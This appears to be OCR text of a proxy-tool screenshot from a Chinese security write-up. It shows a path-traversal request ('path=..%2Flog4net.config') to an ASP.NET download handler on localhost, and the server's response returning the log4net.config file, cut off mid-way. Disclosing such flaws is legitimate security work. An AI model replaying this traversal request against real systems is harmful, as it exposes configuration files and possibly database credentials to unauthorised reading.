 请求
美化 Raw Hex \n
1 POST /Common/DownLoad2.aspx HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9
10 path=..%2Flog4net.config&Name=
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/8.5
5 Content-Disposition: attachment;   filename=
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 27 May 2024 02:34:30 GMT
9 Content-Length: 2432
10
11 <?xml version="1.0"?>
12 <configuration>
13 <configSections>
14 <section name="log4net"
type="log4net.Config.Log4NetConfigurationSectionHandler, log4net" />
15 </configSections>
16 <log4net>
17 <appender name="ADONetAppender"
type="log4net.Appender.ADONetAppender">
18 <bufferSize value="1" />
19 <connectionType value="System.Data.SqlClient.SqlConnection,
System.Data, Version=1.0.5000.0, Culture=neutral,
公众号 · 我吃饼干
CN-SEC | 中文网